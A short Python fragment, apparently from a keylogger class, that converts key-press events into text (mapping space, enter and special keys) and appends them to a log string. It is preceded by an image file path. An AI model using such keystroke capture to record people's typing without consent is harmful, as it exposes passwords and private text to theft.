 def appendlog(self, string):
    self.log += string

def save_data(self, key):
    try:
        current_key = str(key.char)
    except AttributeError:
        if key == key.space:
            current_key = " "
        elif key == key.enter:
            current_key = "\n"
        else:
            current_key = f"[{key.name}]"
    self.appendlog(current_key)